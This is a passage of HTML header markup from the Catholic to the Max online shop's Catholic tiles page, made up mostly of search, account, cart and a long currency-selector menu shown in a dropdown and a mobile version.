        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">USD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>US Dollar</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    USD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=1">
                                    <strong>US Dollar</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
